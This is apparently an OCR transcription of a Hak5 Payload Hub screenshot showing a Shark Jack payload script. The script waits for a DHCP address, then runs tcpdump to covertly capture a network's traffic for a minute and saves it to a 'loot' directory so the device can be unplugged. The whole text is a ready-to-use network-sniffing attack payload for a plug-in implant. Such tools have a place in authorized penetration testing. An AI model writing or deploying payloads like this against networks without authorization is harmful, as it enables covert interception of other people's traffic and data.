 Payloads - Payload Hub
hak5payloads/Shark Jac
Hak5 Shark Jack
Not secure 172.16.24.1/cgi-bin/edit.sh
# preparing for capture
LED SETUP
# setting up loot directory
mkdir -p $LOOT_DIR
COUNT=$(($(ls -l $LOOT_DIR/*.txt | wc -l)+1))
# waiting for ip address
NETMODE DHCP_CLIENT
while [ -z "$IPADDR" ]; do sleep 1 && IPADDR=$(ifconfig eth0 | grep "inet addr"); done
LED ATTACK
# using tcpdump to capture network traffic and save to loot directory
tcpdump -i $INTERFACE -w $LOOT_DIR/net-traffic_$COUNT.txt &
# sleep command will let it run for 1 minute, or you can edit to run however much you want
sleep 60
# end capture
killall tcpdump
# the work is done and you can unplug